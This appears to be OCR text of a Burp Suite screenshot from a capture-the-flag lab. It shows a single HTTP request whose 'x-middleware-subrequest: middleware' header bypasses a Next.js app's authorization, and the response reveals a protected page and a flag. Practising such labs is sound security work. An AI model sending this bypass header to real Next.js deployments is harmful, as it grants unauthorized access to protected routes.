 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://opal.ctfio.com HTTP/1
Request
Pretty Raw Hex \n
1 GET /events/create HTTP/1.1
2 Host: subdomain.opal.ctfio.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 x-middleware-subrequest: middleware
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: keep-alive
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Next.js Auth Demo
• Home
• Events
• Login
Create New Event
flag{9e561912ddc743958a018cd7f1c84963}
Title Enter event title
Date e.g., June 15-16, 2023
Describe the event
Description
Location e.g., San Francisco, CA
Organizer Who is organizing this event?
Theme Color
#3366ff
Cancel Create Event
Inspector
Selection 2 (0x2)
Selected text
</
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 14
Response headers 8
Inspector
Notes
Done 4,128 bytes | 256 millis
Event log (1) All issues Memory: 211.1MB
Login - Next.js A... Burp Suite Com... 14:24